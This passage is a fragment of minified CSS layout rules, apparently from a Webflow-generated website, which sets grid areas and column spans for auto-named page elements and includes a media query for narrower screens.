2}#w-node-_44e2252b-8c83-6e23-ec7b-a4935e28e78e-91cef915,#w-node-_77610c8d-2940-0ef3-0247-1996b3207009-91cef915{grid-area:1/3/2/11}#w-node-_2beb0aac-af66-9199-38b6-1bbed618ba85-91cef915{grid-area:1/3/2/11;align-self:center}#w-node-cd12d197-a914-e521-73ed-11d7545541be-91cef915{grid-area:1/3/2/11}#w-node-_0632ebdb-ca2f-d880-c575-ba5a97cc16fa-91cef915{grid-area:1/3/2/11;align-self:center}#w-node-_67ed0532-0e1d-65f1-8f95-a857e28de812-91cef919{grid-area:1/4/2/13}#w-node-_659a7779-4e06-dde2-0c99-e556be470323-91cef919{grid-area:span 1/span 8/span 1/span 8}#w-node-_5499ed2c-cd12-b728-c428-6f51be31569b-91cef91b{grid-area:1/6/2/13}#w-node-_5499ed2c-cd12-b728-c428-6f51be3156a1-91cef91b{grid-area:span 1/span 8/span 1/span 8}#w-node-_5499ed2c-cd12-b728-c428-6f51be3156d2-91cef91b,#w-node-_5499ed2c-cd12-b728-c428-6f51be3156ef-91cef91b,#w-node-_5499ed2c-cd12-b728-c428-6f51be31571f-91cef91b,#w-node-_5499ed2c-cd12-b728-c428-6f51be31575a-91cef91b,#w-node-be8e713f-ad99-43de-7be5-79862d830a8c-91cef91c,#w-node-_1cc783af-293a-4421-d03f-d53a13bf5984-91cef91c{grid-area:span 1/span 12/span 1/span 12}#w-node-_9580680a-e9c6-ad09-5fb1-3df2302677fc-91cef91e{grid-area:2/1/2/7}#w-node-_56d70514-d235-ca5b-5e35-c3d46f160f18-91cef921,#w-node-_56d70514-d235-ca5b-5e35-c3d46f160f1a-91cef921,#w-node-_3d48f3bc-e492-0e0e-9e1d-de70ac04e778-91cef921,#w-node-_13f36fcf-6500-94d9-70f5-94843553ee01-91cef921,#w-node-_7ba179aa-4e66-cd3a-0c00-5002a96c6e32-91cef921,#w-node-_46836550-3a40-c57b-22be-205137c88606-91cef921,#w-node-_2f9e283b-2de0-ea1a-466a-46c57b3dee29-91cef921{grid-area:span 1/span 12/span 1/span 12}#w-node-_46836550-3a40-c57b-22be-205137c8860e-91cef921{grid-area:span 1/span 5/span 1/span 5}#w-node-_46836550-3a40-c57b-22be-205137c8860f-91cef921{grid-area:span 1/span 7/span 1/span 7}#w-node-e3f44dab-6a57-7b5a-7f34-ea3ae7bf6fa3-91cef921{grid-area:span 1/span 12/span 1/span 12}#w-node-e3f44dab-6a57-7b5a-7f34-ea3ae7bf6fa6-91cef921{grid-area:span 1/span 5/span 1/span 5}#w-node-e3f44dab-6a57-7b5a-7f34-ea3ae7bf6fa7-91cef921{grid-area:span 1/span 7/span 1/span 7}#w-node-_32068fd3-d861-3067-5c13-7e88d615ec03-91cef921{grid-area:span 1/span 12/span 1/span 12}#w-node-_32068fd3-d861-3067-5c13-7e88d615ec06-91cef921{grid-area:span 1/span 5/span 1/span 5}#w-node-_32068fd3-d861-3067-5c13-7e88d615ec07-91cef921{grid-area:span 1/span 7/span 1/span 7}#w-node-_2541660e-1b3f-3950-0c56-cc8b67e629e0-91cef922,#news-list.w-node-_782540b7-26ea-4ed4-fce2-ded14c445974-91cef922,#w-node-_6f5bca12-54fe-8fe6-3b06-2125771af2fa-91cef923{grid-area:span 1/span 12/span 1/span 12}#w-node-d0cca2ab-d7b6-eb63-372a-9a35fb703bc2-91cef923{grid-area:span 1/span 3/span 1/span 3}#w-node-_0cedf670-2ee0-8078-fd8f-866d3b4a2fd3-91cef923{grid-area:span 1/span 2/span 1/span 2}#w-node-_3a785fb6-cf7b-eb73-aaaa-b297076ab1a1-91cef923{grid-area:span 1/span 3/span 1/span 3}#w-node-e3394a15-1b18-f365-4c94-b79a90662b6b-91cef923,#w-node-ae1ecf95-5597-91dd-50ae-3f53fd691285-91cef923{grid-area:span 1/span 7/span 1/span 7}#w-node-b5d696c6-7685-97fb-9d61-64c04a184fa7-91cef923{align-self:start}#w-node-_8181c45f-f06d-eac0-956b-39187f8c2336-91cef937,#w-node-_8181c45f-f06d-eac0-956b-39187f8c2338-91cef937{grid-area:span 1/span 12/span 1/span 12}#w-node-_57d940b9-e38b-ed0e-3ed4-dddb1253ded9-91cef937{grid-area:span 1/span 12/span 1/span 12;place-self:auto}#w-node-_2e465ca4-11d7-72d6-b4e3-b4cd8edea981-91cef938{grid-area:1/3/2/11}#w-node-_9054860a-ce9c-749a-5699-bfc49445936f-91cef939,#w-node-_9054860a-ce9c-749a-5699-bfc494459371-91cef939{grid-area:span 1/span 12/span 1/span 12}#w-node-_9054860a-ce9c-749a-5699-bfc494459372-91cef939{grid-area:span 1/span 12/span 1/span 12;place-self:auto}#w-node-_44294b7d-4b7b-73ee-91f7-fcc283e21f58-91cef939{grid-area:span 1/span 12/span 1/span 12}#w-node-_44294b7d-4b7b-73ee-91f7-fcc283e21f5a-91cef939{grid-area:span 1/span 8/span 1/span 8}#w-node-_023bb398-aa1a-ba05-a112-9e6187ea9d83-91cef939{grid-area:span 1/span 4/span 1/span 4}#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff91-91cef93a,#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff93-91cef93a,#news-list.w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2effd3-91cef93a,#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2effef-91cef93a{grid-area:span 1/span 12/span 1/span 12}#w-node-_3a967ba8-d52e-246b-0244-71fdbb635a64-91cef94e{grid-area:span 1/span 4/span 1/span 4}#w-node-_3a967ba8-d52e-246b-0244-71fdbb635a80-91cef94e{grid-area:span 1/span 8/span 1/span 8}#w-node-_32a0cd94-cd30-26eb-cb69-81c77e9887d3-91cef94e{grid-area:span 1/span 12/span 1/span 12}#w-node-_1618eca6-40e5-f344-db74-9ed4fe7680fa-91cef950{grid-area:1/4/2/13}#w-node-_1618eca6-40e5-f344-db74-9ed4fe768100-91cef950,#w-node-_1618eca6-40e5-f344-db74-9ed4fe76810b-91cef950{grid-area:span 1/span 8/span 1/span 8}#w-node-_2e748177-10d0-fef7-d4a3-a1de2bfac83f-91cef950,#w-node-_220128b5-b080-36a4-9090-98ac405be177-91cef950,#w-node-c4377781-5b27-83e9-e00d-e4aec9ac3b99-91cef950,#w-node-c4377781-5b27-83e9-e00d-e4aec9ac3b9c-91cef950,#w-node-_6da8f246-068c-fb87-d407-68c4300b0d97-91cef950,#w-node-_6da8f246-068c-fb87-d407-68c4300b0d9a-91cef950{grid-area:span 1/span 1/span 1/span 1}#w-node-_1618eca6-40e5-f344-db74-9ed4fe76812b-91cef950{grid-area:1/3/2/11}#w-node-b8d64b67-472c-14a7-bddc-0d956ac6cbf0-91cef950{grid-area:span 1/span 12/span 1/span 12}#w-node-d4b95e6f-a803-ca47-cc09-92a3be01fe0e-91cef950,#w-node-_4db66008-968d-e908-5308-bd659449e881-91cef950,#w-node-_20b4ce91-ea14-760a-b57e-a27b31584c44-91cef950,#w-node-ce8b4e60-0db9-6559-ac78-35eeac87c4f9-91cef950,#w-node-ce8b4e60-0db9-6559-ac78-35eeac87c4fa-91cef950,#w-node-ce8b4e60-0db9-6559-ac78-35eeac87c4fc-91cef950,#w-node-_684ee60e-e67a-619e-b2d6-6de7b2a14618-91cef950,#w-node-_684ee60e-e67a-619e-b2d6-6de7b2a14619-91cef950,#w-node-_684ee60e-e67a-619e-b2d6-6de7b2a1461b-91cef950,#w-node-_1c98856e-509b-2522-037e-91446df7b7b0-91cef950,#w-node-_1c98856e-509b-2522-037e-91446df7b7b1-91cef950,#w-node-_1c98856e-509b-2522-037e-91446df7b7b3-91cef950{grid-area:span 1/span 1/span 1/span 1}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa20-91cef952{grid-area:1/3/2/13}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa26-91cef952{grid-area:span 1/span 12/span 1/span 12}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa40-91cef952{grid-area:1/1/2/2}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa45-91cef952{grid-area:span 1/span 12/span 1/span 12}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa5c-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa6d-91cef952{grid-area:span 1/span 1/span 1/span 1}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa7c-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04faaa-91cef952{grid-area:span 1/span 12/span 1/span 12}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fab5-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04faf5-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fb03-91cef952{align-self:start}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fb77-91cef952{grid-area:span 1/span 12/span 1/span 12}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fbbd-91cef952{grid-area:1/3/2/11}#w-node-_9dd6d595-90a6-7d89-e70a-bf745b8a460e-91cef953{grid-area:span 1/span 7/span 1/span 7}#w-node-ff68f411-d303-032f-a715-3feb410b0845-91cef953{grid-area:span 1/span 12/span 1/span 12}#w-node-_0cca6a39-d6a8-e8a2-971f-cb63d7b4cc54-91cef953{grid-area:span 1/span 6/span 1/span 6}#w-node-_8360cc0b-d3dc-b836-f65e-b90a34937227-91cef953{grid-area:1/8/2/12}#w-node-d833ccc5-5286-84f6-2d4b-cb13b16e6fab-91cef953{grid-area:1/2/2/6}#w-node-d833ccc5-5286-84f6-2d4b-cb13b16e6faa-91cef953{grid-area:1/7/2/13}#w-node-f7ee7bbc-f7f2-c805-a7b4-651b48bf17dd-91cef954{grid-area:span 1/span 9/span 1/span 9}#w-node-_33adc3db-9961-cb4a-6506-3dcdb9de16a9-91cef954{grid-area:span 1/span 12/span 1/span 12}#w-node-_5ec8bb57-cdd0-a618-901d-cfbdcc8223ed-91cef954{grid-area:span 1/span 9/span 1/span 9}#w-node-_1096c1b5-0aa2-75de-c240-5d22c3c05d58-91cef954,#w-node-a2ca858f-0f73-0e20-a4f6-01e9205505a0-91cef954{grid-area:span 1/span 12/span 1/span 12}#w-node-_114f7950-59e3-078d-a91d-dc7bb45c7797-b45c7797{grid-area:span 1/span 8/span 1/span 8}#w-node-_369164f6-6a79-f891-6118-bf2331bfb460-31bfb460{grid-area:span 1/span 12/span 1/span 12}#w-node-_369164f6-6a79-f891-6118-bf2331bfb461-31bfb460{grid-area:Content}#w-node-_3901d2eb-c176-55d5-e1b7-2aad24f75014-31bfb460{grid-area:Image;align-self:stretch}#w-node-_7b4abab4-fb77-d216-8dab-6e8919beeee3-19beeee1{grid-area:1/6/2/13}#w-node-_882746f4-7ef5-bde9-334f-bbf0d0a52fcc-91cef955{grid-area:1/5/2/13}#w-node-_1476bfa1-1683-3d73-881e-a97d4d9ac1ef-91cef955{grid-area:span 1/span 8/span 1/span 8}#w-node-_30a2d233-b07d-6c84-de10-eb5a944e0ab2-91cef955{grid-area:1/5/2/13}#w-node-cff4674c-2535-ceb3-9f98-d21efd1a84a9-91cef955{grid-area:span 1/span 12/span 1/span 12}#w-node-b9d589fd-a33e-1cf9-2cce-3ae351fd6572-91cef957,#w-node-bd5a2343-9be9-bbda-d15a-0dab407f0e44-91cef957{grid-area:1/3/2/11}#w-node-_1bd35eca-6595-1df9-4f02-837018647342-91cef957{grid-area:span 1/span 12/span 1/span 12}#w-node-_396ff268-4e1a-1ef5-402e-dba1973cb510-91cef957{grid-area:1/3/2/11}#w-node-_396ff268-4e1a-1ef5-402e-dba1973cb512-91cef957{grid-area:span 1/span 12/span 1/span 12}#w-node-_4ac37ad1-f045-7609-0d9f-386777c6cfd2-91cef957{grid-area:3/3/4/11}#w-node-_025c5481-a62b-aeaf-3ad2-b491e3e10802-91cef957,#w-node-f5b893a9-8537-8760-08e8-0f8037946e49-91cef957{grid-area:1/3/2/11}#w-node-f5b893a9-8537-8760-08e8-0f8037946e9c-91cef957{grid-area:2/3/2/6}#w-node-_5e2079ff-9be7-5177-d970-75f51d194ca2-91cef957,#w-node-_5e2079ff-9be7-5177-d970-75f51d194cca-91cef957{grid-area:1/3/2/11}#w-node-deada6ef-6043-375f-94a3-e840f20f5194-91cef959{grid-area:span 1/span 12/span 1/span 12}#w-node-dcf68335-a040-f8b1-c9ff-fd3656e4956b-91cef959{grid-area:span 1/span 3/span 1/span 3}#w-node-_792b5195-950a-dbfc-1430-9e506d24acc8-91cef959{grid-area:4/1/5/3}#w-node-deada6ef-6043-375f-94a3-e840f20f51b3-91cef959{grid-area:span 1/span 3/span 1/span 3}#w-node-deada6ef-6043-375f-94a3-e840f20f51cd-91cef959{grid-area:span 1/span 8/span 1/span 8}#w-node-heading-91cef95c{grid-area:span 1/span 7/span 1/span 7}#w-node-paragraph-91cef95c{grid-area:span 1/span 8/span 1/span 8}#w-node-_51341552-5910-4ec8-bfed-f85eccd8f525-91cef95c,#w-node-be8e713f-ad99-43de-7be5-79862d830a8c-91cef95c,#w-node-_1cc783af-293a-4421-d03f-d53a13bf5984-91cef95c,#w-node-_4e681f2d-bcbf-d70c-5ca0-ab8762904507-91cef960{grid-area:span 1/span 12/span 1/span 12}#w-node-_29fcfec2-409f-2c7f-ac84-908bf42af829-91cef960,#w-node-a54acf2b-59ec-8ba9-4d8d-6d9914f95626-91cef960,#w-node-_79637173-11fb-dc48-5710-9616a57a4be0-91cef960{grid-area:span 1/span 4/span 1/span 4}#w-node-_3f799b03-d3de-7d79-0462-73e2c385f5c0-91cef960{grid-area:span 1/span 10/span 1/span 10}#w-node-d845743a-78bb-4e56-31b3-b6fc32e6c4b2-91cef960,#w-node-_0e23f340-e88e-0e33-6267-a84c2d3a2b4c-91cef960,#w-node-e00e2f93-4f63-93c6-1ff1-649e6927d378-91cef960,#w-node-e00e2f93-4f63-93c6-1ff1-649e6927d37a-91cef960{grid-area:span 1/span 12/span 1/span 12}#w-node-e00e2f93-4f63-93c6-1ff1-649e6927d37b-91cef960{grid-area:span 1/span 12/span 1/span 12;place-self:auto}#w-node-_3f08871f-693a-a6a1-403d-ea2f8bb8aad2-91cef960{grid-area:span 1/span 12/span 1/span 12}#w-node-_0b8b0ba3-8ac7-9715-6c24-76a4775d2f65-91cef960,#w-node-_0b8b0ba3-8ac7-9715-6c24-76a4775d2f62-91cef960,#w-node-_0b8b0ba3-8ac7-9715-6c24-76a4775d2f60-91cef960{grid-area:span 1/span 1/span 1/span 1}#w-node-_06684779-7be5-5bbe-e26a-8b032da7f385-91cef960,#w-node-_2b25c508-6faa-828c-0e69-9fd12071c578-91cef960,#w-node-e3819642-5020-2be4-7f38-9c25a49c3ed7-91cef960{grid-area:span 1/span 12/span 1/span 12}#w-node-d48153bd-7393-bc2f-4c42-4099298f6813-91cef975{grid-area:1/3/2/11}#w-node-d736ff94-9dc1-43d7-0c7c-bb80b638734c-91cef975{grid-area:2/3/3/11}#w-node-_54bc9947-cca6-4e53-59f6-ca988546f7d6-91cef976{grid-area:1/3/2/11}#w-node-af5bb0e2-3016-5081-ab7e-96e7e9e1d593-91cef97a{grid-area:1/4/2/13}#w-node-a7240d60-c9dd-759d-e405-38ba58550a6b-91cef97a{grid-area:span 1/span 6/span 1/span 6;align-self:center}#w-node-da394cc5-8a73-bd36-f781-51b05a2b0e4d-91cef97a{grid-area:span 1/span 6/span 1/span 6;justify-self:end}#w-node-f1853c36-b676-4b1a-1ab6-f03283afc7d9-91cef97a{grid-area:span 1/span 12/span 1/span 12}#w-node-e8d1e021-b31d-0c8d-0018-583618669530-91cef97a{grid-area:span 1/span 10/span 1/span 10}#w-node-_9bb30375-f8b7-74db-cae9-3539e0d74ce4-91cef97a,#w-node-_1908694e-5cc6-9c2d-fe1c-ebacf641d323-91cef97a{grid-area:span 1/span 1/span 1/span 1}#w-node-_5a17037b-bd65-6169-655b-e9a8c9a88318-91cef97a{grid-area:span 1/span 12/span 1/span 12}#w-node-_5a17037b-bd65-6169-655b-e9a8c9a88320-91cef97a{grid-area:span 1/span 10/span 1/span 10}#w-node-ef300b82-97d5-b600-8609-e1c31cf4382e-91cef97a{grid-area:span 1/span 12/span 1/span 12}#w-node-ef300b82-97d5-b600-8609-e1c31cf43836-91cef97a{grid-area:span 1/span 10/span 1/span 10}#w-node-_4e626455-cf80-578d-4a98-8a29e9a66918-91cef97a{grid-area:span 1/span 12/span 1/span 12}#w-node-_4e626455-cf80-578d-4a98-8a29e9a66920-91cef97a{grid-area:span 1/span 10/span 1/span 10}#w-node-_1a9f9ecc-dbd7-cf61-fefe-6c39e8a17fb0-91cef97a,#w-node-_026728ca-2792-3f66-81d6-53481defece5-91cef97a,#w-node-_581d061f-8959-5bd7-55d1-e7d2d7c1c227-91cef97a,#w-node-c1769903-9642-f5b6-d630-ad21cdfebc9d-91cef97a,#w-node-c4138d54-5f46-b5a8-dc5a-67e45f6ac629-91cef97a,#w-node-a910e457-03fa-bcf9-f763-565cb2e6804f-91cef97a,#w-node-c552d57f-d2ed-5b1f-0bd3-e86e225845b3-91cef97a,#w-node-_111e9f1a-62d5-7372-3293-f6750819cfee-91cef97a{grid-area:span 1/span 1/span 1/span 1}#w-node-_69400138-24e2-f7f6-a24d-6a8a01640ee1-91cef97a,#w-node-_69400138-24e2-f7f6-a24d-6a8a01640ee9-91cef97a,#w-node-_943318f7-f6f5-347f-cb69-0dbed3ca1145-91cef97a{grid-area:span 1/span 12/span 1/span 12}#w-node-_943318f7-f6f5-347f-cb69-0dbed3ca114d-91cef97a{grid-area:span 1/span 10/span 1/span 10}#w-node-_70a9e07d-9011-9984-03a8-b74dcc51adfb-91cef97a,#w-node-_70a9e07d-9011-9984-03a8-b74dcc51ae03-91cef97a{grid-area:span 1/span 12/span 1/span 12}#w-node-f5fcfb52-68ec-fbb7-cd8d-b1fd0128bf05-91cef97a,#w-node-_7d2574df-2a81-aefe-6a8f-91c7abe84ef3-91cef97a,#w-node-_1dc55aaf-fea6-9ff8-e555-2cbd96980418-91cef97a,#w-node-d1f41d9f-6a31-19e5-0656-5899417b48aa-91cef97a,#w-node-_30dc2b6a-c22a-306d-04a3-5f759271cce6-91cef97a,#w-node-_6b09d5e5-c2c1-fd46-b88f-bfaf0254bd48-91cef97a,#w-node-_6b09d5e5-c2c1-fd46-b88f-bfaf0254bd49-91cef97a,#w-node-_6b09d5e5-c2c1-fd46-b88f-bfaf0254bd4a-91cef97a,#w-node-_6b09d5e5-c2c1-fd46-b88f-bfaf0254bd4b-91cef97a,#w-node-_25afea12-97a2-f3be-7d94-f0d55df8e186-91cef97a,#w-node-_25afea12-97a2-f3be-7d94-f0d55df8e187-91cef97a,#w-node-_25afea12-97a2-f3be-7d94-f0d55df8e188-91cef97a,#w-node-_25afea12-97a2-f3be-7d94-f0d55df8e189-91cef97a,#w-node-_25afea12-97a2-f3be-7d94-f0d55df8e18a-91cef97a,#w-node-_22f029f5-182f-4d5d-a98f-6db74e7aa405-91cef97a,#w-node-a3ab7ea8-f7f2-6079-cd73-7da5af156725-91cef97a,#w-node-a3ab7ea8-f7f2-6079-cd73-7da5af156726-91cef97a{grid-area:span 1/span 1/span 1/span 1}#w-node-_8d1b6941-499b-f946-9856-67defb444bd2-91cef97a{grid-area:span 1/span 12/span 1/span 12}#w-node-_8d1b6941-499b-f946-9856-67defb444bda-91cef97a{grid-area:span 1/span 10/span 1/span 10}#w-node-f162090d-6e27-3869-451d-a517029195fa-91cef97a{grid-area:span 1/span 12/span 1/span 12}#w-node-f162090d-6e27-3869-451d-a51702919602-91cef97a{grid-area:span 1/span 10/span 1/span 10}#w-node-f8b28cb1-0a02-7b17-68dd-b9a51dfab352-91cef97a{grid-area:span 1/span 12/span 1/span 12}#w-node-e9f6e7a1-5c85-0a73-f9ac-a99b0e9cd03d-2103248a{grid-area:1/3/2/13}#w-node-_0c40bc36-f258-03d8-36de-5567180c2f2f-2103248a{grid-area:span 1/span 12/span 1/span 12}#w-node-_53904013-26ea-3cba-3329-44de5ff9f71a-2103248a{align-self:center}#w-node-_41b5eadf-1d31-30fc-b215-2034a41046be-2103248a{grid-area:1/2/2/12}#w-node-_50d84305-95a1-3b1f-9e1d-6554937fb16c-2103248a{grid-area:span 1/span 12/span 1/span 12}#w-node-a1e85138-fe74-99ee-f085-3aac1c4b805c-2103248a,#w-node-_170f03a5-e840-4b02-2554-c62aa9af1fac-2103248a,#w-node-_2deca90b-e25f-766e-7443-5f9d817d8123-2103248a,#w-node-_95ca14d1-e34b-dc47-72b3-7854654f35dc-2103248a,#w-node-be26df50-5087-cac6-f6ad-495191ce1049-2103248a{grid-area:span 1/span 2/span 1/span 2}#w-node-f15d6f07-1f57-037c-0b29-00b094ec5896-2103248a{align-self:center}#w-node-ee836d10-d0b8-9248-f467-0a7cfc3a2c32-2103248a{grid-area:1/2/2/12}#w-node-_0c2e7665-df5b-5c27-d8e9-1e10472465bb-44d3eaab,#w-node-_158a2efb-2653-b410-87fc-0579f3fcfcbf-44d3eaab,#w-node-_1123124c-a5eb-6eed-d2c6-a954d52189d4-44d3eaab{grid-area:span 1/span 12/span 1/span 12}#w-node-_05efa9a1-79eb-7b77-45fc-8c0eabf0a9ad-44d3eaab,#w-node-_05efa9a1-79eb-7b77-45fc-8c0eabf0a9ba-44d3eaab,#w-node-_05efa9a1-79eb-7b77-45fc-8c0eabf0a9bb-44d3eaab{grid-area:span 1/span 1/span 1/span 1}#w-node-_91acca8f-b1db-ca5f-caf7-6d7b031c5384-44d3eaab{grid-area:span 1/span 12/span 1/span 12}@media screen and (max-width:991px){#w-node-aa825b2c-1478-43d7-2326-aeb00dc6357e-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6358b-91cef748{grid-column:span 8/span 8}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6358c-91cef748{justify-self:center}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6359a-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc635a0-91cef748{grid-column:span 8/span 8}#w-node-aa825b2c-1478-43d7-2326-aeb00dc635be-91cef748{grid-area:span 1/span 1/span 1/span 1}#w-node-aa825b2c-1478-43d7-2326-aeb00dc635e8-91cef748{grid-column:span 1/span 1}#w-node-aa825b2c-1478-43d7-2326-aeb00dc635f7-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6361b-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6362f-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6363f-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6364b-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63675-91cef748{grid-column:span 8/span 8}#w-node-aa825b2c-1478-43d7-2326-aeb00dc63693-91cef748{justify-self:center}#w-node-_45f3817c-1316-20b9-5476-2936be37d07c-be37d07a{grid-area:1/1/2/4}#w-node-_45f3817c-1316-20b9-5476-2936be37d080-be37d07a{grid-area:3/1/4/4;justify-self:center}#w-node-_45f3817c-1316-20b9-5476-2936be37d087-be37d07a{grid-area:4/1/5/4}#w-node-_45f3817c-1316-20b9-5476-2936be37d08e-be37d07a{grid-area:2/1/3/5}#newsletter.w-node-ed0b9684-fe98-de35-7ec6-cca0c7d44b41-eb47f95f,#w-node-dad00e59-058d-220a-1c78-5b8044173e89-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173e8e-91cef7a2{grid-column:span 8/span 8}#w-node-dad00e59-058d-220a-1c78-5b8044173e9e-91cef7a2{grid-area:span 1/span 1/span 1/span 1}#w-node-dad00e59-058d-220a-1c78-5b8044173ea0-91cef7a2{grid-row:span 1/span 1}#w-node-dad00e59-058d-220a-1c78-5b8044173ebe-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173f0b-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173f28-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173f5f-91cef7a2{grid-column:span 8/span 8}#w-node-decc7c6d-91cf-2aab-251f-01647d69952d-7d69952b,#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7ac{grid-column-end:8}#w-node-_0c2e7665-df5b-5c27-d8e9-1e10472465bb-91cef7b0,#w-node-_158a2efb-2653-b410-87fc-0579f3fcfcbf-91cef7b0,#w-node-_1123124c-a5eb-6eed-d2c6-a954d52189d4-91cef7b0,#w-node-_91acca8f-b1db-ca5f-caf7-6d7b031c5384-91cef7b0,#w-node-e6ed8b23-bb15-b776-837c-224d070f74a9-91cef7c4,#w-node-_91acca8f-b1db-ca5f-caf7-6d7b031c5384-91cef7c4{grid-column:span 8/span 8}#w-node-_7392427e-a081-cc0a-57f4-5df68a801354-91cef7c5{grid-column-end:9}#w-node-f666e335-d057-d8bb-33cc-5581ccf151c1-91cef7c5,#w-node-_584301fb-5a94-78a9-01e9-b32ec04ceb17-91cef7c5,#w-node-_4e25f9f9-709a-f74e-c48d-586837c8db22-91cef7c5{grid-column:span 8/span 8}#w-node-_0133029e-bdf1-b984-beb4-7a2dde1abe54-91cef7c5{grid-area:span 2/span 1/span 2/span 1}#w-node-_846c6942-44b9-b13e-7db3-a1800638617e-91cef7c5{grid-area:2/2/3/3}#w-node-_21c1985f-fd5b-8d26-dd52-e9187d61fa6d-91cef7c5{grid-area:span 2/span 1/span 2/span 1}#w-node-_21c1985f-fd5b-8d26-dd52-e9187d61fa75-91cef7c5{grid-area:2/2/3/3}#w-node-_9f1adcb7-c077-3343-ea63-8ae62ec23f65-91cef7c5{grid-area:span 2/span 1/span 2/span 1}#w-node-_9f1adcb7-c077-3343-ea63-8ae62ec23f6d-91cef7c5{grid-area:2/2/3/3}#w-node-_39dd181b-d316-9f7f-de83-57e261f4fa22-91cef7c5{grid-area:span 2/span 1/span 2/span 1}#w-node-_39dd181b-d316-9f7f-de83-57e261f4fa2a-91cef7c5{grid-area:2/2/3/3}#w-node-_5b794e1c-4003-7247-3121-491729e3a798-91cef7c5{grid-area:span 2/span 1/span 2/span 1}#w-node-_5b794e1c-4003-7247-3121-491729e3a7a0-91cef7c5{grid-area:2/2/3/3}#w-node-_1b2c08e8-cf46-bf83-13da-f9bdbd1ddf02-91cef7c5,#w-node-_1300c65e-d2fb-2de1-71be-93ae3f1cfb75-91cef7c5,#w-node-de689434-d9a6-1466-5994-a82296d98e17-91cef7c5{grid-column:span 8/span 8}#w-node-_0ce94244-1689-4825-3189-662286312c68-91cef7c7{grid-column:span 4/span 4}#w-node-_389a9321-3e2c-b54b-34e5-541d0816589d-91cef7c7{grid-area:span 1/span 8/span 1/span 8}#w-node-c24aae33-f152-4e30-70f5-a39c993b6086-91cef7c7{grid-column:span 8/span 8}#w-node-_67ed0532-0e1d-65f1-8f95-a857e28de812-91cef7c8{grid-area:1/3/2/9}#w-node-_1ea496ed-4d49-a7ef-8801-7d34732a9e8f-91cef7c8{grid-column:span 8/span 8}#w-node-_6e01c84f-5639-b445-e654-b4f95d9f9985-91cef7cb{grid-area:1/3/2/9}#w-node-_6e01c84f-5639-b445-e654-b4f95d9f998b-91cef7cb,#w-node-_6e01c84f-5639-b445-e654-b4f95d9f9991-91cef7cb{grid-column:span 8/span 8}#w-node-_6e01c84f-5639-b445-e654-b4f95d9f99ce-91cef7cb{grid-area:span 1/span 8/span 1/span 8}#w-node-_4a17ee1e-eaa7-2391-126d-a42ce333dc32-91cef7cb{grid-column:span 8/span 8}#w-node-f730f63e-d206-c64a-52d9-c5a7609daad3-91cef7cb{grid-column:span 4/span 4}#w-node-_46990e31-2361-16d3-a50a-bf236cb39c51-91cef7cb{grid-area:span 1/span 4/span 1/span 4}#w-node-_44478c47-e5ef-2553-b9e4-b6397d87eb65-91cef7cd,#w-node-_741cf7cc-1318-2746-2ce4-bf4caa365387-91cef7cd,#w-node-_96125001-6d6d-527f-1d51-3e8dd4fb56ac-91cef7cd{grid-column:span 8/span 8}#w-node-_26268245-f87b-c6ad-983e-816161af2519-91cef7ce{grid-area:1/3/2/9}#w-node-_26268245-f87b-c6ad-983e-816161af251f-91cef7ce,#w-node-_8b0a7cbd-c4d3-8630-359c-7d013aeeff83-91cef7ce{grid-column:span 8/span 8}#w-node-_2be728ad-567a-4108-c5f7-8b8e8de46715-91cef7ce{grid-area:span 1/span 8/span 1/span 8}#w-node-b0cf4c4e-b4a1-979c-965f-dedac06b6f91-91cef7ce,#w-node-d9f2dbee-f718-2aea-460b-af7e27977020-91cef7ce,#w-node-_3060ed61-5df3-d00d-fd7a-2f3b80b0b140-91cef7ce{grid-column:span 8/span 8}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7eb{grid-column-end:8}#w-node-ecb6d54c-fa25-2cf2-a244-28923444d3f4-91cef7eb{grid-column:span 8/span 8}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7ec,#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7ed{grid-column-end:8}#w-node-d641cce5-dde9-3522-e79e-60615f920735-91cef803{grid-area:1/3/2/9}#w-node-d641cce5-dde9-3522-e79e-60615f92073b-91cef803,#w-node-d641cce5-dde9-3522-e79e-60615f92073d-91cef803,#w-node-bec2c90d-187a-10fb-d4af-719bfca851ae-91cef803{grid-column:span 8/span 8}#w-node-_7e72d1c1-5317-d5db-b5ee-03800fe54bad-91cef803{grid-area:1/2/2/8}#w-node-_395d6e81-e725-e241-3113-11b458228a74-91cef803,#w-node-ac4877c8-3ab5-8fc8-6372-6b7de394943c-91cef803{grid-column:span 8/span 8}#w-node-dc8053fb-623e-a890-412e-f0e37e541ceb-91cef803{grid-area:span 1/span 6/span 1/span 